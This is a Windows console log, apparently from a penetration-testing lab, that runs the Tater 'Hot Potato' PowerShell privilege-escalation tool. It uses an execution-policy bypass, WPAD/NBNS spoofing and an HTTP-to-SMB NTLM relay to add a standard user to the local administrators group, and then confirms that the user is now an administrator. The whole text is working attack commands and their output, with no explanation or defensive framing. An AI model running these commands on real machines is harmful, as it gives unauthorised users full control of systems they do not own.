 C:\Users\user>powershell.exe -nop -ep bypass
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\user> Import-Module C:\Users\User\Desktop\Tools\Tater\Tater.ps1
PS C:\Users\user> Invoke-Tater -Trigger 1 -Command "net localgroup administrators user /add"
2021-03-31T05:41:08 - Tater (Hot Potato Privilege Escalation) started
Local IP Address = 10.10.101.136
Spoofing Hostname = WPAD
Windows Defender Trigger Enabled
Real Time Console Output Enabled
Run Stop-Tater to stop Tater early
Use Get-Command -Noun Tater* to show available functions
Press any key to stop real time console output
2021-03-31T05:41:09 - Flushing DNS resolver cache
2021-03-31T05:41:09 - Waiting for incoming HTTP connection
2021-03-31T05:41:10 - Starting NBNS spoofer to resolve WPAD to 127.0.0.1
2021-03-31T05:41:12 - WPAD has been spoofed to 127.0.0.1
2021-03-31T05:41:12 - Running Windows Defender signature update
2021-03-31T05:41:13 - HTTP request for /wpad.dat received from 127.0.0.1
2021-03-31T05:41:17 - Attempting to redirect to http://localhost:80/gethashes and trigger relay
2021-03-31T05:41:17 - HTTP request for http://download.windowsupdate.com/v9/windowsupdate/redir/muv4wuredir.cab?2103310941 received from 127.0.0.1
2021-03-31T05:41:21 - HTTP request for /GETHASHES received from 127.0.0.1
2021-03-31T05:41:22 - HTTP to SMB relay triggered by 127.0.0.1
2021-03-31T05:41:22 - Grabbing challenge for relay from 127.0.0.1
2021-03-31T05:41:22 - Received challenge C032B3EF773769E6 for relay from 127.0.0.1
2021-03-31T05:41:22 - Providing challenge C032B3EF773769E6 for relay to 127.0.0.1
2021-03-31T05:41:23 - Sending response for \ for relay to 127.0.0.1
2021-03-31T05:41:23 - HTTP to SMB relay authentication successful for \ on 127.0.0.1
2021-03-31T05:41:23 - SMB relay service LDEFRLXGBHJRRWGKVUFW created on 127.0.0.1
2021-03-31T05:41:23 - Command likely executed on 127.0.0.1
2021-03-31T05:41:23 - SMB relay service LDEFRLXGBHJRRWGKVUFW deleted on 127.0.0.1
2021-03-31T05:41:24 - Stopping HTTP listener
2021-03-31T05:41:27 - Tater was successful and has exited
PS C:\Users\user> net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
TCM
user
The command completed successfully.